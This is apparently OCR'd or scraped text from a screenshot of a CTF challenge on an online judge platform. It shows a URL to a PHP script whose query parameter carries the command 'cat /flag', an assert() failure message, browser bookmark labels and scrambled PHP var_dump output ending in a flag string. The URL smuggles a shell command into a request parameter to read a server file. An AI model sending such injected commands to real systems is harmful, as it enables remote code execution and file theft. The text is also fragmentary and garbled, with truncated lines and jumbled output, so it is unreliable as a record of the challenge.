 29b98b97-eae0-4fd1-978c-e99417b1fda7.node3.buuoj.cn/xk0SzyKwfzw.php?Efa5BVG=cat%20/flag
我电的网址 摩尔庄园 sec YouTube Bug bounty writeu... 美团安全测试漏洞... oj平台
) "wiMl9l7q" } array(1) { [0]=> string(3) "NPK" }
rt($_GET['xd0UXc39w'] ?? ' '): " " failed in /var/www/html/xk0SzyKwfzw.php on line 20
MI" PSlarray(1) { [0]=> string(8) "Ph7u_Cwv" } array(1) { [0]=> string(10) "idch8Z7Sn6" } array(1) { [0]=> string(9) "djD1Ytoul" } array(1) { [0]=> string(11)
) "hi5LWnZd" array(1) { [0]=> string(9) "dJREkNffr" } Array ( ) KuuSMt1string(8) "jyUmr9W_" array(1) { [0]=> string(4) "XQhY" } _68ccP9KGXOAPTUGD
7" } array(1) { [0]=> string(9) "iZFnwUgPf" } Array ( ) THRQlNrpUJvf641flag{20e8ab52-10e8-4faf-bc87-414073ca66c7} array(1) { [0]=> string(6) "KLRX
) "oCoznfQZ" } gi9Array ( ) czuhsLFVgQstring(7) "l5kR5oo" End of File